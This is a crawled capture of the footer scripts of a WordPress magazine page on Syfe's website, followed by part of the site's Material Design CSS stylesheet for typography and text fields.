            $("#marketing-signup-submit").removeAttr("disabled");
        } else {
            $("#marketing-signup-submit").attr("disabled", "disabled");
        }
    })

    if ($(window).width() > 780) {
        if (geography === 'au') {
            $(".menu-column-container").width('20%');
        } else {
            $(".menu-column-container").width(
                $("#portfolio-links-container").width() / columnCount
            );
        }
    }
</script>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/Newspaper\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PK3J8HX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6969f926d67da
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.entry-thumb{border-radius:9px}</style>

<script type="text/javascript" src="https://www.syfe.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.syfe.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/podcast-subscribe-buttons/assets/js/modal.min.js?ver=1.0.0" id="secondline_psb_button_modal_script-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.syfe.com\/magazine\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"208620840\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.syfe.com\",\"arch_tag\":\"portfolio\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "208620840", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/js/build/syfeV13.js?ver=380d717f16c7b57f926fc2403ee3fa76" id="syfe-script-js"></script>
<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<!-- Start of Syfe Signup Widget Widget script -->
<script type="text/javascript">

function runSignupWidgetJSOnload(){   
    const submitButton = document.getElementsByClassName("cf7md-submit-btn")[0];
    const formElements = Array.prototype.slice.call(document.querySelectorAll("#pre-signup-form .wpcf7-form-control.wpcf7-text"));
    submitButton.disabled = true;
    const validate = () => {
         let cansubmit = true;
         formElements.forEach((el) => {
           if (el.value === "") cansubmit = false;
         })
         submitButton.disabled = !cansubmit;
    }
   formElements.forEach((element) => { 
     element.addEventListener("keyup", validate);
   });    
}
if (window.addEventListener)
    window.addEventListener("load", runSignupWidgetJSOnload, false);
else if (window.attachEvent)
    window.attachEvent("onload", runSignupWidgetJSOnload);
else window.onload = runSignupWidgetJSOnload;
</script>
<!-- End of Syfe Signup Widget Widget script -->

<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/assets/css/syfeV32.css?ver=def8edc4e13d95bdf49953a9dce2f608
body_size: 13521
content:
/**
* color options used across the project
**/
/* font sizes */
/* font weights */
/* line heights */
/* letter spacing */
/* font family options */
/* font family  */
/* new variable definitions: start */
/* syfe color palette */
/* marketing site variables */
/* new variable definitions: end */
/* colors */
/* syfe v1 colors */
/* dashboard variables */
/* borders */
/* section gaps */
/* transitions */
/* z-indexes */
/* responsive breakpoints */
/*bootstrap overrides*/
/**
 * Helper for displaying modals.
 *
 * Note: Modal elements should be `block`s (`block` as in BEM), and have a
 * `__container` div as their only child. All content should be placed in this
 * container.
 */
/**
 * contains all the material theme overrides
**/
/**
* color options used across the project
**/
/* font sizes */
/* font weights */
/* line heights */
/* letter spacing */
/* font family options */
/* font family  */
/**
* color options used across the project
**/
/* font sizes */
/* font weights */
/* line heights */
/* letter spacing */
/* font family options */
/* font family  */
/* new variable definitions: start */
/* syfe color palette */
/* marketing site variables */
/* new variable definitions: end */
/* colors */
/* syfe v1 colors */
/* dashboard variables */
/* borders */
/* section gaps */
/* transitions */
/* z-indexes */
/* responsive breakpoints */
/*bootstrap overrides*/
/* theme color variables */
/* typography variables */
/* component variables overrides */
.mdc-typography {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

.mdc-typography--headline1 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 3.125rem;
  line-height: normal;
  font-weight: 300;
  letter-spacing: -0.74px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline2 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 2.45rem;
  line-height: normal;
  font-weight: 300;
  letter-spacing: -0.32px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline3 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 2.25rem;
  line-height: normal;
  font-weight: 400;
  letter-spacing: normal;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline4 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 2rem;
  line-height: normal;
  font-weight: 400;
  letter-spacing: 0.22px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline5 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.6rem;
  line-height: normal;
  font-weight: 400;
  letter-spacing: normal;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline6 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.25rem;
  line-height: normal;
  font-weight: 500;
  letter-spacing: 0.24px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--subtitle1 {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--subtitle2 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.92437rem;
  line-height: 1.62;
  font-weight: 500;
  letter-spacing: 0.1px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--body1 {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.00625rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.5px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--body2 {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.88062rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.25px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--caption {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.755rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.4px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--button {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.9375rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 1.25px;
  text-decoration: none;
  text-transform: none;
}

.mdc-typography--overline {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.755rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 2px;
  text-decoration: none;
  text-transform: uppercase;
}

.mdc-floating-label {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
  position: absolute;
  /* @noflip */
  left: 0;
  /* @noflip */
  transform-origin: left top;
  transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), color 150ms cubic-bezier(0.4, 0, 0.2, 1);
  /* @alternate */
  line-height: 1.15rem;
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: text;
  overflow: hidden;
  will-change: transform;
}

[dir="rtl"] .mdc-floating-label, .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  right: 0;
  /* @noflip */
  left: auto;
  /* @noflip */
  transform-origin: right top;
  /* @noflip */
  text-align: right;
}

.mdc-floating-label--float-above {
  cursor: auto;
}

.mdc-floating-label--float-above {
  transform: translateY(-50%) scale(0.75);
}

.mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-standard 250ms 1;
}

@keyframes mdc-floating-label-shake-float-above-standard {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-50%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-50%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-50%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-50%) scale(0.75);
  }
}

.mdc-line-ripple {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  transform: scaleX(0);
  transition: transform 180ms cubic-bezier(0.4, 0, 0.2, 1), opacity 180ms cubic-bezier(0.4, 0, 0.2, 1);
  opacity: 0;
  z-index: 2;
}

.mdc-line-ripple--active {
  transform: scaleX(1);
  opacity: 1;
}

.mdc-line-ripple--deactivating {
  opacity: 0;
}

.mdc-notched-outline {
  display: flex;
  position: absolute;
  right: 0;
  left: 0;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  height: 100%;
  /* @noflip */
  text-align: left;
  pointer-events: none;
}

[dir="rtl"] .mdc-notched-outline, .mdc-notched-outline[dir="rtl"] {
  /* @noflip */
  text-align: right;
}

.mdc-notched-outline__leading, .mdc-notched-outline__notch, .mdc-notched-outline__trailing {
  box-sizing: border-box;
  height: 100%;
  transition: border 150ms cubic-bezier(0.4, 0, 0.2, 1);
  border-top: 1px solid;
  border-bottom: 1px solid;
  pointer-events: none;
}

.mdc-notched-outline__leading {
  /* @noflip */
  border-left: 1px solid;
  /* @noflip */
  border-right: none;
  width: 12px;
}

[dir="rtl"] .mdc-notched-outline__leading, .mdc-notched-outline__leading[dir="rtl"] {
  /* @noflip */
  border-left: none;
  /* @noflip */
  border-right: 1px solid;
}

.mdc-notched-outline__trailing {
  /* @noflip */
  border-left: none;
  /* @noflip */
  border-right: 1px solid;
  flex-grow: 1;
}

[dir="rtl"] .mdc-notched-outline__trailing, .mdc-notched-outline__trailing[dir="rtl"] {
  /* @noflip */
  border-left: 1px solid;
  /* @noflip */
  border-right: none;
}

.mdc-notched-outline__notch {
  flex: 0 0 auto;
  width: auto;
  max-width: calc(100% - 12px * 2);
}

.mdc-notched-outline .mdc-floating-label {
  display: inline-block;
  position: relative;
  top: 17px;
  bottom: auto;
  max-width: 100%;
}

.mdc-notched-outline .mdc-floating-label--float-above {
  text-overflow: clip;
}

.mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  max-width: calc(100% / .75);
}

.mdc-notched-outline--notched .mdc-notched-outline__notch {
  /* @noflip */
  padding-left: 0;
  /* @noflip */
  padding-right: 8px;
  border-top: none;
}

[dir="rtl"] .mdc-notched-outline--notched .mdc-notched-outline__notch, .mdc-notched-outline--notched .mdc-notched-outline__notch[dir="rtl"] {
  /* @noflip */
  padding-left: 8px;
  /* @noflip */
  padding-right: 0;
}

.mdc-notched-outline--no-label .mdc-notched-outline__notch {
  padding: 0;
}

@keyframes mdc-ripple-fg-radius-in {
  from {
    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transform: translate(var(--mdc-ripple-fg-translate-start, 0)) scale(1);
  }
  to {
    transform: translate(var(--mdc-ripple-fg-translate-end, 0)) scale(var(--mdc-ripple-fg-scale, 1));
  }
}

@keyframes mdc-ripple-fg-opacity-in {
  from {
    animation-timing-function: linear;
    opacity: 0;
  }
  to {
    opacity: var(--mdc-ripple-fg-opacity, 0);
  }
}

@keyframes mdc-ripple-fg-opacity-out {
  from {
    animation-timing-function: linear;
    opacity: var(--mdc-ripple-fg-opacity, 0);
  }
  to {
    opacity: 0;
  }
}

.mdc-ripple-surface--test-edge-var-bug {
  --mdc-ripple-surface-test-edge-var: 1px solid #000;
  visibility: hidden;
}

.mdc-ripple-surface--test-edge-var-bug::before {
  border: var(--mdc-ripple-surface-test-edge-var);
}

.mdc-text-field-helper-text {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.755rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.4px;
  text-decoration: inherit;
  text-transform: inherit;
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  margin: 0;
  transition: opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
  opacity: 0;
  will-change: opacity;
}

.mdc-text-field-helper-text::before {
  display: inline-block;
  width: 0;
  height: 16px;
  content: "";
  vertical-align: 0;
}

.mdc-text-field-helper-text--persistent {
  transition: none;
  opacity: 1;
  will-change: initial;
}

.mdc-text-field-character-counter {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.755rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.4px;
  text-decoration: inherit;
  text-transform: inherit;
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  /* @noflip */
  margin-left: auto;
  /* @noflip */
  margin-right: 0;
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 0;
  white-space: nowrap;
}

.mdc-text-field-character-counter::before {
  display: inline-block;
  width: 0;
  height: 16px;
  content: "";
  vertical-align: 0;
}

[dir="rtl"] .mdc-text-field-character-counter, .mdc-text-field-character-counter[dir="rtl"] {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: auto;
}

[dir="rtl"] .mdc-text-field-character-counter, .mdc-text-field-character-counter[dir="rtl"] {
  /* @noflip */
  padding-left: 0;
  /* @noflip */
  padding-right: 16px;
}

.mdc-text-field--with-leading-icon .mdc-text-field__icon,
.mdc-text-field--with-trailing-icon .mdc-text-field__icon {
  position: absolute;
  bottom: 16px;
  cursor: pointer;
}

.mdc-text-field__icon:not([tabindex]),
.mdc-text-field__icon[tabindex="-1"] {
  cursor: default;
  pointer-events: none;
}

.mdc-text-field {
  --mdc-ripple-fg-size: 0;
  --mdc-ripple-left: 0;
  --mdc-ripple-top: 0;
  --mdc-ripple-fg-scale: 1;
  --mdc-ripple-fg-translate-end: 0;
  --mdc-ripple-fg-translate-start: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  will-change: transform, opacity;
  border-radius: 4px 4px 0 0;
  display: inline-flex;
  position: relative;
  box-sizing: border-box;
  height: 56px;
  overflow: hidden;
  /* @alternate */
  will-change: opacity, transform, color;
}

.mdc-text-field::before, .mdc-text-field::after {
  position: absolute;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: "";
}

.mdc-text-field::before {
  transition: opacity 15ms linear, background-color 15ms linear;
  z-index: 1;
}

.mdc-text-field.mdc-ripple-upgraded::before {
  transform: scale(var(--mdc-ripple-fg-scale, 1));
}

.mdc-text-field.mdc-ripple-upgraded::after {
  top: 0;
  /* @noflip */
  left: 0;
  transform: scale(0);
  transform-origin: center center;
}

.mdc-text-field.mdc-ripple-upgraded--unbounded::after {
  top: var(--mdc-ripple-top, 0);
  /* @noflip */
  left: var(--mdc-ripple-left, 0);
}

.mdc-text-field.mdc-ripple-upgraded--foreground-activation::after {
  animation: mdc-ripple-fg-radius-in 225ms forwards, mdc-ripple-fg-opacity-in 75ms forwards;
}

.mdc-text-field.mdc-ripple-upgraded--foreground-deactivation::after {
  animation: mdc-ripple-fg-opacity-out 150ms;
  transform: translate(var(--mdc-ripple-fg-translate-end, 0)) scale(var(--mdc-ripple-fg-scale, 1));
}

.mdc-text-field::before, .mdc-text-field::after {
  background-color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field:hover::before {
  opacity: 0.04;
}

.mdc-text-field:not(.mdc-ripple-upgraded):focus::before, .mdc-text-field.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.12;
}

.mdc-text-field::before, .mdc-text-field::after {
  top: calc(50% - 100%);
  /* @noflip */
  left: calc(50% - 100%);
  width: 200%;
  height: 200%;
}

.mdc-text-field.mdc-ripple-upgraded::after {
  width: var(--mdc-ripple-fg-size, 100%);
  height: var(--mdc-ripple-fg-size, 100%);
}

.mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label {
  color: rgba(0, 0, 0, 0.6);
}

.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input {
  color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field .mdc-text-field__input {
  caret-color: #112d63;
  /* @alternate */
  caret-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input {
  border-bottom-color: rgba(0, 0, 0, 0.42);
}

.mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input:hover {
  border-bottom-color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field .mdc-line-ripple {
  background-color: #112d63;
  /* @alternate */
  background-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--textarea) {
  border-bottom-color: rgba(0, 0, 0, 0.12);
}

.mdc-text-field:not(.mdc-text-field--disabled) + .mdc-text-field-helper-line .mdc-text-field-helper-text {
  color: rgba(0, 0, 0, 0.6);
}

.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field-character-counter,
.mdc-text-field:not(.mdc-text-field--disabled) + .mdc-text-field-helper-line .mdc-text-field-character-counter {
  color: rgba(0, 0, 0, 0.6);
}

.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__icon {
  color: rgba(0, 0, 0, 0.54);
}

.mdc-text-field:not(.mdc-text-field--disabled) {
  background-color: #f0f0f0;
}

.mdc-text-field .mdc-floating-label {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
  top: 18px;
  pointer-events: none;
}

[dir="rtl"] .mdc-text-field .mdc-floating-label, .mdc-text-field .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
}

.mdc-text-field--textarea .mdc-floating-label {
  /* @noflip */
  left: 4px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--textarea .mdc-floating-label, .mdc-text-field--textarea .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 4px;
}

.mdc-text-field--outlined .mdc-floating-label {
  /* @noflip */
  left: 4px;
  /* @noflip */
  right: initial;
  top: 17px;
}

[dir="rtl"] .mdc-text-field--outlined .mdc-floating-label, .mdc-text-field--outlined .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 4px;
}

.mdc-text-field--outlined--with-leading-icon .mdc-floating-label {
  /* @noflip */
  left: 36px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--outlined--with-leading-icon .mdc-floating-label, .mdc-text-field--outlined--with-leading-icon .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 36px;
}

.mdc-text-field--outlined--with-leading-icon .mdc-floating-label--float-above {
  /* @noflip */
  left: 40px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--outlined--with-leading-icon .mdc-floating-label--float-above, .mdc-text-field--outlined--with-leading-icon .mdc-floating-label--float-above[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 40px;
}

.mdc-text-field__input {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
  align-self: flex-end;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 20px 16px 6px;
  transition: opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
  border: none;
  border-bottom: 1px solid;
  border-radius: 0;
  background: none;
  appearance: none;
}

.mdc-text-field__input::placeholder {
  transition: opacity 67ms cubic-bezier(0.4, 0, 0.2, 1);
  opacity: 0;
  color: rgba(0, 0, 0, 0.54);
}

.mdc-text-field__input:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.54) !important;
}

.mdc-text-field--fullwidth .mdc-text-field__input::placeholder,
.mdc-text-field--no-label .mdc-text-field__input::placeholder,
.mdc-text-field--focused .mdc-text-field__input::placeholder {
  transition-delay: 40ms;
  transition-duration: 110ms;
  opacity: 1;
}

.mdc-text-field__input:focus {
  outline: none;
}

.mdc-text-field__input:invalid {
  box-shadow: none;
}

.mdc-text-field__input:-webkit-autofill {
  z-index: auto !important;
}

.mdc-text-field--no-label:not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input {
  padding: 16px;
}

.mdc-text-field__input:-webkit-autofill + .mdc-floating-label {
  transform: translateY(-50%) scale(0.75);
  cursor: auto;
}

.mdc-text-field--outlined {
  border: none;
  overflow: visible;
}

.mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.24);
}

.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #112d63;
  /* @alternate */
  border-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field--outlined .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined 250ms 1;
}

.mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__leading {
  /* @noflip */
  border-radius: 4px 0 0 4px;
}

[dir="rtl"] .mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__leading, .mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__leading[dir="rtl"] {
  /* @noflip */
  border-radius: 0 4px 4px 0;
}

.mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__trailing {
  /* @noflip */
  border-radius: 0 4px 4px 0;
}

[dir="rtl"] .mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__trailing, .mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__trailing[dir="rtl"] {
  /* @noflip */
  border-radius: 4px 0 0 4px;
}

.mdc-text-field--outlined .mdc-floating-label--float-above {
  transform: translateY(-144%) scale(1);
}

.mdc-text-field--outlined .mdc-floating-label--float-above {
  font-size: 0.75rem;
}

.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-130%) scale(0.75);
}

.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--outlined::before, .mdc-text-field--outlined::after {
  content: none;
}

.mdc-text-field--outlined:not(.mdc-text-field--disabled) {
  background-color: transparent;
}

.mdc-text-field--outlined .mdc-text-field__input {
  display: flex;
  padding: 12px 16px 14px;
  border: none !important;
  background-color: transparent;
  z-index: 1;
}

.mdc-text-field--outlined .mdc-text-field__icon {
  z-index: 2;
}

.mdc-text-field--outlined.mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--focused .mdc-notched-outline__trailing {
  border-width: 2px;
}

.mdc-text-field--outlined.mdc-text-field--disabled {
  background-color: transparent;
}

.mdc-text-field--outlined.mdc-text-field--disabled .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--disabled .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--disabled .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.06);
}

.mdc-text-field--outlined.mdc-text-field--disabled .mdc-text-field__input {
  border-bottom: none;
}

.mdc-text-field--outlined.mdc-text-field--dense {
  height: 48px;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above {
  transform: translateY(-134%) scale(1);
}

